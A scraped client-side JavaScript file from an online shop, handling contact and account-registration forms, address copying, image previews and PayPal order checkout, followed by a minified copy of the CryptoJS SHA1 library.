	formvalidator.clearObjectsList();
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactsurname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactemail']"), "email");
// 	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
// 	console.log(formvalidator.checkFields());
// 	console.log(formvalidator.checkFields().length);
	if(formvalidator.checkFields().length > 0){
		alert(locales[159][config.language]);
	}
	else{
		ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendContactFormEmail_ret);
	}
}

function sendContactFormEmail_ret(){
	alert(locales[84][config.language]);
	clearContactForm();
	loginDownAnimationStart('contactformbox','blackback2');
}




function loginUser(){
	loginDownAnimationStart('loginbox', 'blackback');
}

function productpicpreview(productid){
	var params = {};
	
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	logintransitionspeed = 20;
	popupimageblock.innerHTML = "<img src=\"imgs/new/preloader.gif\" width=\"80\">";
	loginDownAnimationStart("productpicpreview", "blackback3");
	params.productid = productid;
	params.command = "getproductimages";
	ajaxGetPost("api.php", "params="+ encodeURIComponent(JSON.stringify(params)), productpicpreview_ret);
	
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewleftarrow").onclick = function(){
		imagepreviewcursor -= 1;
		if(imagepreviewcursor < 0) imagepreviewcursor = 0;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewrightarrow").onclick = function(){
		imagepreviewcursor += 1;
		if(imagepreviewcursor > imagepreviewdata.imgslist.length) imagepreviewcursor = imagepreviewdata.imgslist.length;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	
}

function productpicpreview_ret(content){
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	imagepreviewdata = JSON.parse(content);
	imagepreviewcursor = 0;
	popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
}

function popupbigtext(){
	var popupbigtextblock = findFirstChildNodeByNameDepth(document.getElementById("popupbigtext"), "popupbigtextblock");

	loginDownAnimationStart("popupbigtext", "blackback5");
}

function loginDownAnimationStart(elemname, backelemname){
	logindowninterval = setInterval("loginDownAnimationIterate('"+ elemname +"','"+ backelemname +"');",10);
	if(logindownpos == 0){
		window.scrollTo(0,0); 
		document.getElementById(backelemname).style.visibility = "visible";
		document.getElementById(elemname).style.visibility = "visible";
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,0.0)";
		document.getElementById(elemname).style.opacity = ".0";
		document.getElementById("username").value = "";
		document.getElementById("password").value = "";
		logindowndir = logintransitionspeed;
	}
	else
		logindowndir = -logintransitionspeed;
}

function loginDownAnimationStop(){
	logindowndir = 0;
	clearInterval(logindowninterval);
}

function loginDownAnimationIterate(elemname, backelemname){
	if(logindownheight >= loginboxheight && logindowndir > 0){
		logindownheight = 100;
		loginDownAnimationStop();
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
		document.getElementById(elemname).style.opacity = "1.0";
		logindownpos = 1;
		return;
	}
	else if(logindownheight <= 0 && logindowndir < 0){
		logindownheight = 0;
		loginDownAnimationStop();
		logindownheight = 0;
		logindownpos = 0;
		document.getElementById(elemname).style.visibility = "hidden";
		document.getElementById(backelemname).style.visibility = "hidden";
	}
	else{
		logindownheight = logindownheight + logindowndir;
	}
	document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
	document.getElementById(elemname).style.opacity = logindownheight / 100.0;
}

function splitOrder(){
	var params = {};
	
	
	
	
	ajaxGetPost(config.mon_api_url + "api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
	showLoader();
}
function splitOrder_ret(content){
	
}

function getNewAccount(){
	ajaxGet("s_newaccount.php", getNewAccount_ret);
	showLoader();
// 	hideMoreResults();
}

function getNewAccount_ret(content){
// 	hideProductBackground();
// 	document.getElementById("highlightbackground").style.display = "none";
	document.getElementById("productlist").innerHTML = content;
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
	var billingblock = document.querySelector("div [name='billingaddressblock']");
	var shippingblock = document.querySelector("div [name='shippingaddressblock']");
	
	document.getElementById("sameasinfobilling").onclick = function(){
		billingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		billingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		billingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		billingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		billingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		billingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		billingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		billingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		billingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		billingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	document.getElementById("sameasinfoaddress").onclick = function(){
		shippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		shippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		shippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		shippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		shippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		shippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		shippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		shippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		shippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		shippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
	
	hideLoader();
	
	websitearea = "newaccountpage";
}

function sendAccountData(){
	var datastring = {};
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
		
	datastring.name = customerblock.querySelector("[name='name']").value;
	datastring.surname = customerblock.querySelector("[name='surname']").value;
	datastring.emails = customerblock.querySelector("[name='email']").value;
	datastring.address1 = customerblock.querySelector("[name='address1']").value;
	datastring.address2 = customerblock.querySelector("[name='address2']").value;
	datastring.address3 = customerblock.querySelector("[name='address3']").value;
	datastring.city = customerblock.querySelector("[name='city']").value;
	datastring.country = customerblock.querySelector("[name='country']").value;
	datastring.state = customerblock.querySelector("[name='state']").value;
	datastring.zipcode = customerblock.querySelector("[name='zipcode']").value;
	datastring.phones = customerblock.querySelector("[name='phone']").value;
		
	
	datastring.settings = {};
// 	Set_Cookie("language", datastring.settings.language, 100000);
// 	Set_Cookie("currency", datastring.settings.currency, 100000);

	
	if(datastring.name.length < 1 || datastring.surname.length < 1 || datastring.emails.length < 1 || datastring.address1.length < 1 || datastring.city.length < 1){
		alert(locales[85][config.language]);
		return;
	}

	if(websitearea == "newaccountpage"){
		datastring.dob = customerblock.querySelector("[name='dob']").value;
		if(document.querySelector("[name='customerusername']").value.length < 3){
			alert(locales[86][config.language]);
			return;
		}
		if(document.querySelector("[name='customerpassword']").value == document.querySelector("[name='customerpassword2']").value){
			if(document.querySelector("[name='customerpassword']").value.length > 6){
				datastring.login = document.querySelector("[name='customerusername']").value;
				datastring.password = document.querySelector("[name='customerpassword']").value;
			}
			else{
				alert(locales[87][config.language]);
				return;
			}
		}
		else{
			alert(locales[88][config.language]);
			return;
		}
	}
	
	datastring.addresses = [];
	
	var newaddress = {};
	
	if(websitearea == "newaccountpage"){
		var billingblock = document.querySelector("div [name='billingaddressblock']");
		
		newaddress.name = billingblock.querySelector("[name='name']").value;
		newaddress.surname = billingblock.querySelector("[name='surname']").value;
// 		newaddress.email = billingblock.querySelector("[name='email']").value;
		newaddress.address1 = billingblock.querySelector("[name='address1']").value;
		newaddress.address2 = billingblock.querySelector("[name='address2']").value;
		newaddress.address3 = billingblock.querySelector("[name='address3']").value;
		newaddress.city = billingblock.querySelector("[name='city']").value;
		newaddress.country = billingblock.querySelector("[name='country']").value;
		newaddress.state = billingblock.querySelector("[name='state']").value;
		newaddress.zipcode = billingblock.querySelector("[name='zipcode']").value;
		newaddress.phone = billingblock.querySelector("[name='phone']").value;
		newaddress.type = "billing";
		
		datastring.addresses.push(newaddress);
	}
	
	
	var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");
	for(var t = 0; t < shippingblocks.length; t++){		
		var newaddress = {};
		newaddress.name = shippingblocks[t].querySelector("[name='name']").value;
		newaddress.surname = shippingblocks[t].querySelector("[name='surname']").value;
		newaddress.address1 = shippingblocks[t].querySelector("[name='address1']").value;
		newaddress.address2 = shippingblocks[t].querySelector("[name='address2']").value;
		newaddress.address3 = shippingblocks[t].querySelector("[name='address3']").value;
		newaddress.city = shippingblocks[t].querySelector("[name='city']").value;
		newaddress.country = shippingblocks[t].querySelector("[name='country']").value;
		newaddress.state = shippingblocks[t].querySelector("[name='state']").value;
		newaddress.zipcode = shippingblocks[t].querySelector("[name='zipcode']").value;
		newaddress.phone = shippingblocks[t].querySelector("[name='phone']").value;
		newaddress.isdefault = (shippingblocks[t].querySelector("[name='isdefault']").checked)?("y"):("n");
		newaddress.type = "shipping";
		
		datastring.addresses.push(newaddress);
	}

	ajaxGetPost("api.php", "command=sendaccountdata&datastring="+ encodeURIComponent(JSON.stringify(datastring)), sendAccountData_ret);
	showLoader();
// 	hideMoreResults();
}

function sendAccountData_ret(content){
	var returndata = JSON.parse(content);
	
	if(returndata.errorstatus){
		if(returndata.errortype == "existingaccount")
			window.location = "index.php?account=existingaccount";
		else
			window.location = "index.php?error=unknown";
		
		return;
	}
	
	if(returndata.result == "account_updated")
		window.location = "index.php?account_updated=1";
	else if(returndata.result == "account_created")
		window.location = "index.php?account_created=1";
	else
		return;
}

function setDefaultShipment(thischeckbox){
	var defaultcheckboxes = document.querySelectorAll("input[name='isdefault']");
	for(var t = 0; t < defaultcheckboxes.length; t++)
		defaultcheckboxes[t].checked = false;
	
	thischeckbox.checked = true;
}

function shipAll(){
	var shippingblocks = document.querySelectorAll(".instockitemcheckbox");
	for(var t = 0; t < shippingblocks.length; t++){		
		shippingblocks[t].checked = true;
	}
	document.querySelector("[name='shipitemsform']").submit();
}


function sendRegistrationEmail_ret(content){
	getAccountCreationPage();
}

function payConfirmSelectedItems(){
	var params = {};
	params.command = "splitorders";
	params.itemslist = [];
	
	
	var confirmblocks = document.querySelectorAll(".confirmitemcheckbox");
	
	for(var t = 0; t < confirmblocks.length; t++){		
		if(confirmblocks[t].checked == true)
			params.itemslist.push(parseInt(confirmblocks[t].value));
	}
	
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrders);
}

function splitOrders(content){
	var returndata = JSON.parse(content);
	returndata.command = "getpaypalform";
	
	
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(returndata)), payOrder);
}

function payOrder(content){	
	document.querySelector("[name='paypalblock']").innerHTML = content;
	document.querySelector("[name='paypalgeneratedform']").submit();
}
	

function splitOrder(orderid){
	ordersitemslistptr = document.getElementById("ordersitemslist");
	tempnodeelemarray = ordersitemslistptr.getElementsByClassName("standingnotpaiditem");
	
	var params = {};
	params.itemslist = [];
	
	for(var t = 0; t < tempnodeelemarray.length; t++){
		var itemobj = {};
		itemobj.orderid = tempnodeelemarray[t].getElementsByClassName("standingorderid")[0].value;
		itemobj.itemid = tempnodeelemarray[t].getElementsByClassName("standingitemid")[0].value;

		if(tempnodeelemarray[t].getElementsByClassName("splitselect")[0].checked && (itemobj.orderid == orderid)){
			params.itemslist.push(itemobj);
		}
	}
	
	params.orderid = orderid;
	params.command = "splitorder";
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
}

function splitOrder_ret(content){
	window.location = 'index.php?orders=awaitingstock';
}


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/sha1.js
body_size: 1862
content:
/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
var CryptoJS=CryptoJS||function(e,m){var p={},j=p.lib={},l=function(){},f=j.Base={extend:function(a){l.prototype=this;var c=new l;a&&c.mixIn(a);c.hasOwnProperty("init")||(c.init=function(){c.$super.init.apply(this,arguments)});c.init.prototype=c;c.$super=this;return c},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var c in a)a.hasOwnProperty(c)&&(this[c]=a[c]);a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},
n=j.WordArray=f.extend({init:function(a,c){a=this.words=a||[];this.sigBytes=c!=m?c:4*a.length},toString:function(a){return(a||h).stringify(this)},concat:function(a){var c=this.words,q=a.words,d=this.sigBytes;a=a.sigBytes;this.clamp();if(d%4)for(var b=0;b<a;b++)c[d+b>>>2]|=(q[b>>>2]>>>24-8*(b%4)&255)<<24-8*((d+b)%4);else if(65535<q.length)for(b=0;b<a;b+=4)c[d+b>>>2]=q[b>>>2];else c.push.apply(c,q);this.sigBytes+=a;return this},clamp:function(){var a=this.words,c=this.sigBytes;a[c>>>2]&=4294967295<<
32-8*(c%4);a.length=e.ceil(c/4)},clone:function(){var a=f.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var c=[],b=0;b<a;b+=4)c.push(4294967296*e.random()|0);return new n.init(c,a)}}),b=p.enc={},h=b.Hex={stringify:function(a){var c=a.words;a=a.sigBytes;for(var b=[],d=0;d<a;d++){var f=c[d>>>2]>>>24-8*(d%4)&255;b.push((f>>>4).toString(16));b.push((f&15).toString(16))}return b.join("")},parse:function(a){for(var c=a.length,b=[],d=0;d<c;d+=2)b[d>>>3]|=parseInt(a.substr(d,
2),16)<<24-4*(d%8);return new n.init(b,c/2)}},g=b.Latin1={stringify:function(a){var c=a.words;a=a.sigBytes;for(var b=[],d=0;d<a;d++)b.push(String.fromCharCode(c[d>>>2]>>>24-8*(d%4)&255));return b.join("")},parse:function(a){for(var c=a.length,b=[],d=0;d<c;d++)b[d>>>2]|=(a.charCodeAt(d)&255)<<24-8*(d%4);return new n.init(b,c)}},r=b.Utf8={stringify:function(a){try{return decodeURIComponent(escape(g.stringify(a)))}catch(c){throw Error("Malformed UTF-8 data");}},parse:function(a){return g.parse(unescape(encodeURIComponent(a)))}},
k=j.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new n.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=r.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var c=this._data,b=c.words,d=c.sigBytes,f=this.blockSize,h=d/(4*f),h=a?e.ceil(h):e.max((h|0)-this._minBufferSize,0);a=h*f;d=e.min(4*a,d);if(a){for(var g=0;g<a;g+=f)this._doProcessBlock(b,g);g=b.splice(0,a);c.sigBytes-=d}return new n.init(g,d)},clone:function(){var a=f.clone.call(this);
a._data=this._data.clone();return a},_minBufferSize:0});j.Hasher=k.extend({cfg:f.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){k.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this._append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(c,b){return(new a.init(b)).finalize(c)}},_createHmacHelper:function(a){return function(b,f){return(new s.HMAC.init(a,
f)).finalize(b)}}});var s=p.algo={};return p}(Math);
(function(){var e=CryptoJS,m=e.lib,p=m.WordArray,j=m.Hasher,l=[],m=e.algo.SHA1=j.extend({_doReset:function(){this._hash=new p.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(f,n){for(var b=this._hash.words,h=b[0],g=b[1],e=b[2],k=b[3],j=b[4],a=0;80>a;a++){if(16>a)l[a]=f[n+a]|0;else{var c=l[a-3]^l[a-8]^l[a-14]^l[a-16];l[a]=c<<1|c>>>31}c=(h<<5|h>>>27)+j+l[a];c=20>a?c+((g&e|~g&k)+1518500249):40>a?c+((g^e^k)+1859775393):60>a?c+((g&e|g&k|e&k)-1894007588):c+((g^e^
k)-899497514);j=k;k=e;e=g<<30|g>>>2;g=h;h=c}b[0]=b[0]+h|0;b[1]=b[1]+g|0;b[2]=b[2]+e|0;b[3]=b[3]+k|0;b[4]=b[4]+j|0},_doFinalize:function(){var f=this._data,e=f.words,b=8*this._nDataBytes,h=8*f.sigBytes;e[h>>>5]|=128<<24-h%32;e[(h+64>>>9<<4)+14]=Math.floor(b/4294967296);e[(h+64>>>9<<4)+15]=b;f.sigBytes=4*e.length;this._process();return this._hash},clone:function(){var e=j.clone.call(this);e._hash=this._hash.clone();return e}});e.SHA1=j._createHelper(m);e.HmacSHA1=j._createHmacHelper(m)})();
